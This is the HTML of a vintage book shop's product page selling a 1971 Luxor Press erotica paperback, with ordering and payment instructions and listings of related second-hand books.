							<a href="https://pleasuresofpasttimes.com/popt-shop/hidden-gems-of-erotica-luxor-press-ltd-1971/" title="Hidden Gems of Erotica &#8211; Luxor Press Ltd 1971">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-10049" class="product type-product post-10049 status-publish instock product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_tag-erotica has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-100x100.jpg" data-thumb-alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1408x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-scaled.jpg"><img decoding="async" width="600" height="1091" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-600x1091.jpg" class="wp-post-image" alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-scaled.jpg" data-large_image_width="1408" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-600x1091.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-300x546.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-700x1273.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-768x1397.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-845x1536.jpg 845w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-1126x2048.jpg 1126w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-120x218.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8042-scaled.jpg 1408w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-100x100.jpg" data-thumb-alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-300x301.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-700x702.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-768x770.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-1532x1536.jpg 1532w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-2042x2048.jpg 2042w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-400x400.jpg 400w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-120x120.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-600x602.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2553x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-scaled.jpg"><img decoding="async" width="600" height="602" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-600x602.jpg" class="" alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-scaled.jpg" data-large_image_width="2553" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-600x602.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-300x301.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-700x702.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-768x770.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-1532x1536.jpg 1532w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-2042x2048.jpg 2042w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-400x400.jpg 400w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-120x120.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8043-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-100x100.jpg" data-thumb-alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1824x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="842" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-600x842.jpg" class="" alt="Hidden Gems of Erotica - Luxor Press Ltd 1971" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-scaled.jpg" data-large_image_width="1824" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-600x842.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-300x421.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-700x982.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-768x1078.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-1094x1536.jpg 1094w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-1459x2048.jpg 1459w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-120x168.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8044-scaled.jpg 1824w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Hidden Gems of Erotica - Luxor Press Ltd 1971</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></p>
<div class="product-long-desc"><p>&#8220;Seven secret sex stories revealed ! See Back Cover&#8221;</p>
<p>See Gallery photos. Part of a series of  trash books published in the late 1960s-early 1970s by Luxor.</p>
<p>Condition : Appears unread &#8211; minor storage.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973dcab18c50">Hidden Gems of Erotica - Luxor Press Ltd 1971 quantity</label>
	<input
		type="number"
				id="quantity_6973dcab18c50"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10049" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/" rel="tag">1st Edition</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/" rel="tag">Autobiography/ Biography</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/" rel="tag">Books</a></span>
	<span class="tagged_as">Tag: <a href="https://pleasuresofpasttimes.com/product-tag/erotica/" rel="tag">erotica</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&#8220;Seven secret sex stories revealed ! See Back Cover&#8221;</p>
<p>See Gallery photos. Part of a series of  trash books published in the late 1960s-early 1970s by Luxor.</p>
<p>Condition : Appears unread &#8211; minor storage.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-3839 status-publish first instock product_cat-1st-edition product_cat-cult-tv-film product_cat-film-tie-in-tv product_cat-memorabilia product_cat-books product_tag-hollywood-babylon product_tag-kenneth-anger has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/a-history-of-eroticism-by-lo-duca-translated-by-kenneth-anger-1961/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="301" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-300x301.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A History of Eroticism by Lo Duca translated by Kenneth Anger 1961" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-300x301.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-600x602.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-700x702.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-768x771.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-400x400.jpg 400w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376-120x120.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/IMG_7376.jpg 1438w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A History of Eroticism by Lo Duca translated by Kenneth Anger 1961</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span></span>
<span class="loop-long-desc">First published in French in 1958  by Jean-Jacques Pauvert in Paris (who also printed Anger's 1959...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Film Tie In / TV</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/a-history-of-eroticism-by-lo-duca-translated-by-kenneth-anger-1961/" class="button">View Details</a></li>

			
				<li class="product type-product post-4317 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-velvet-underground-by-michael-leigh/?attribute_edition-printing=1965+USA+5th+EX%2B" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="542" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-scaled-300x542.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Velvet Underground (book) By Michael Leigh - 1965 USA 5th EX+" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-scaled-300x542.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-scaled-600x1083.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-700x1264.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-768x1387.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-851x1536.jpg 851w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-1134x2048.jpg 1134w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-120x217.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8034-scaled.jpg 1418w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Velvet Underground (book) By Michael Leigh &#8211; 1965 USA 5th EX+</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span></span>
<span class="loop-long-desc">...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-velvet-underground-by-michael-leigh/?attribute_edition-printing=1965+USA+5th+EX%2B" class="button">View Details</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-416 status-publish first instock product_cat-1st-edition product_cat-juvenile-children product_cat-theatre product_cat-books product_cat-collections product_tag-peter-pan product_tag-peter-pan-disney product_tag-twinkerbell has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/fifty-years-of-peter-pan-by-roger-lancelyn-green-1954-uk-1st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fifty Years of Peter Pan by Roger Lancelyn Green 1954  Uk 1st" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fifty Years of Peter Pan by Roger Lancelyn Green 1954  Uk 1st</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &pound;60.00 through &pound;95.00</span></span>
<span class="loop-long-desc">Published in 1954, 50 years after the the first staging of Peter Pan, or The Boy Who Wouldn't Grow...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Juvenile / Children</span>, <span class="loop_p_cat">Theatre</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/fifty-years-of-peter-pan-by-roger-lancelyn-green-1954-uk-1st/" class="button">View Details</a></li>

			
					<li class="product type-product post-1498 status-publish instock product_cat-1st-edition product_cat-beat product_cat-counter-culture-underground-press product_cat-books product_tag-beat-writers product_tag-drugs product_tag-naked-lunch product_tag-william-burroughs has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-naked-lunch-grove-press-us-hardback-first-edition-first-printing-1962/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="598" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-300x598.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="William Burroughs, Naked Lunch, Grove Press US hardback, First edition, First printing (1962)" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-300x598.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-700x1396.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-768x1531.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-770x1536.jpg 770w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-1027x2048.jpg 1027w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-120x239.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-600x1196.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/02/IMG_8948-scaled.jpg 1284w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">William Burroughs, Naked Lunch, Grove Press US hardback, First edition, First printing (1962)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>625.00</bdi></span></span>
<span class="loop-long-desc">First US edition/first printing  of 3,500 copies of William Burroughs' Beat classic Naked Lunch in...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Beat Writers</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-naked-lunch-grove-press-us-hardback-first-edition-first-printing-1962/" class="button">View Details</a></li>

			
					<li class="product type-product post-295 status-publish instock product_cat-punk-books product_cat-books product_tag-punk product_tag-roxy-club product_tag-sex-pistols has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-roxy-our-story-london-1976-77-the-club-that-forged-punk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="446" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/51IMbjYgGtL._SX334_BO1204203200_-300x446.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Roxy : Our Story London 1976-77 The Club That Forged Punk" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/51IMbjYgGtL._SX334_BO1204203200_-300x446.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/51IMbjYgGtL._SX334_BO1204203200_-120x178.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/51IMbjYgGtL._SX334_BO1204203200_.jpg 336w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Roxy : Our Story London 1976-77 The Club That Forged Punk</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></span>
<span class="loop-long-desc">

2017 Autobiography of legendary Roxy Club owners  Andrew Czezowski &amp; Susan...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">PUNK</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-roxy-our-story-london-1976-77-the-club-that-forged-punk/" class="button">View Details</a></li>

			
					<li class="product type-product post-244 status-publish last outofstock product_cat-1st-edition product_cat-books product_tag-53 product_tag-carnaby-street product_tag-tom-slater has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/1970-tom-salter-carnaby-street-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="320" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/Carnaby-300x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tom Salter Carnaby Street  UK 1970" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/Carnaby-300x320.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/Carnaby-120x128.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/Carnaby.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tom Salter Carnaby Street  UK 1970</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Wonderfully illustrated ( in the style of Yellow Submarine)  history of Carnaby Street...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/1970-tom-salter-carnaby-street-book/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
